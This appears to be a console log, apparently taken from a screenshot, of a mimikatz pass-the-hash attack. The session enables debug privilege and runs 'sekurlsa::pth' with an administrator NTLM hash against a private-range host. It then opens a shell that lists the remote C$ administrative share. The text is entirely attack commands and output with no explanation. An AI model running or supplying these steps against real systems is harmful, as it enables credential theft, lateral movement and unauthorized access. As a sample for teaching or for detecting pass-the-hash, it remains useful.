 c:\Users\hack\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Jul  1 2021 03:17:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator  /domain:10.211.55.7  /ntlm:329153f560eb329c0e1deea55e88a1e9
user    : administrator
domain  : 10.211.55.7
program : cmd.exe
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
|  PID  7280
|  TID  956
|  LSA Process is now R/W
|  LUID 0 ; 16390109 (00000000:00fa17dd)
\_ msv1_0   - data copy @ 000001C9B35E9C10 : OK !
\_ kerberos - data copy @ 000001C9B3EEA488
\_ des_cbc_md4       -> null
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ *Password replace @ 000001C9B2E4E7D8 (32) -> null
管理员: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.19042.1165]
(c) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>dir \\10.211.55.7\c$
驱动器 \\10.211.55.7\c$ 中的卷没有标签。
卷的序列号是 9C36-1DF3
\\10.211.55.7\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2021/07/14  00:13    <DIR>          phpstudy_pro
2009/07/14  13:06    <DIR>          Program Files
2021/08/20  09:12    <DIR>          Program Files (x86)
2021/08/20  09:19    <DIR>          Users
2021/10/13  17:31    <DIR>          Windows
0 个文件              0 字节
6 个目录 264,122,445,824 可用字节